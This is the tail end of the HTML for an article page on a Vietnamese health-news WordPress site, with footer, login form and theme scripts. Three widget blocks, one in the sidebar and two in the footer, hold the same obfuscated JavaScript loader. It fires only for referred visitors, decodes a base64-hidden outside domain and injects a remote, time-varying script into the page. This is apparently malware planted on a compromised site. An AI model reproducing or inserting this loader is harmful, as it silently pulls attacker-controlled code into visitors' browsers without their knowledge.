			<script>var bs_ajax_paginate_736861341 = '{"query":{"paginate":"next_prev","count":6,"post_type":"post","posts_per_page":"6","post__not_in":[24505],"ignore_sticky_posts":1,"post_status":["publish","private"],"orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"57577b1"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="736861341"
				   title="Trước">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Trước				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="736861341" title="Kế tiếp">
					Tiếp theo <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div></div>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="custom_html-112" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-6">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Chân trang - Cột 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-114" class="widget_text  h-ni w-nt footer-widget footer-column-1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
						<div class="col-sm-6">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Chân trang - Cột 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-115" class="widget_text  h-ni w-nt footer-widget footer-column-2 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - Sức Khỏe và Dân Sinh. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: <a href="https://blogbauda.blogspot.com/">Bầu Đá</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/publisher\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2939VXC19D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2939VXC19D');
</script>		<div class="rh-cover noscroll  no-social-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Đăng nhập						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://suckhoevadansinh.com">
							<input type="search" class="search-field"
							       placeholder="Tìm kiếm..."
							       value="" name="s"
							       title="Tìm kiếm:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_16406_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://suckhoevadansinh.com/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Xin chào! Bạn đã đăng nhập thành công.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_16406_user_login" class="input"
						       value="" size="20"
						       placeholder="Tên người dùng hoặc email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_16406_user_pass"
						       class="input"
						       value="" size="20" placeholder="Mật khẩu..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://suckhoevadansinh.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fsuckhoevadansinh.com%2Fcac-loai-trai-cay-it-duong-tot-cho-suc-khoe.html"
						   class="go-reset-panel">Quên mật khẩu?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_16406_rememberme"
							       value="forever"  />
							<label class="remember-label">Nhớ tài khoản</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Đăng nhập"/>
						<input type="hidden" name="redirect_to" value="https://suckhoevadansinh.com/cac-loai-trai-cay-it-duong-tot-cho-suc-khoe.html"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Đăng nhập</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Khôi phục mật khẩu của bạn.</p>
						<p>Mật khẩu sẽ được gửi đến bạn bằng email.</p>
					</div>
										<form name="lostpasswordform" id="form_16406_lostpasswordform"
					      action="https://suckhoevadansinh.com/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Tên người dùng hoặc email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Gửi mật khẩu của tôi"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/lazy-load/assets/js/blazy.min.js?ver=1.12.0" id="blazy-js"></script>
<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.min.js?ver=7.11.0" id="publisher-theme-pagination-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/slick.min.js?ver=3.15.0" id="bf-slick-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/element-query.min.js?ver=3.15.0" id="element-query-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme-libs.min.js?ver=7.11.0" id="theme-libs-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/pretty-photo.min.js?ver=3.15.0" id="pretty-photo-js"></script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"T\u1ea5t c\u1ea3 c\u00e1c","tabs_more":"Th\u00eam menu","lightbox_expand":"M\u1edf r\u1ed9ng h\u00ecnh \u1ea3nh","lightbox_close":"\u0110\u00f3ng"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"vi","notification":{"subscribe_msg":"B\u1eb1ng c\u00e1ch nh\u1ea5p v\u00e0o n\u00fat \u0111\u0103ng k\u00fd, b\u1ea1n s\u1ebd kh\u00f4ng bao gi\u1edd b\u1ecf l\u1ee1 c\u00e1c b\u00e0i vi\u1ebft m\u1edbi!","subscribed_msg":"B\u1ea1n \u0111\u00e3 \u0111\u0103ng k\u00fd nh\u1eadn th\u00f4ng b\u00e1o","subscribe_btn":"\u0110\u0103ng k\u00fd","subscribed_btn":"Kh\u00f4ng \u0111\u0103ng k\u00fd"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>b\u00e0i vi\u1ebft<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Th\u1ec3 lo\u1ea1i<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>th\u1ebb<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme.min.js?ver=7.11.0" id="publisher-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>

<script>
var uykmqcab=function(t){"use strict";return{init:function(){0==uykmqcab.ads_state()&&uykmqcab.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".uykmqcab-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://suckhoevadansinh.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){uykmqcab.init()});

</script>

</body>
</html>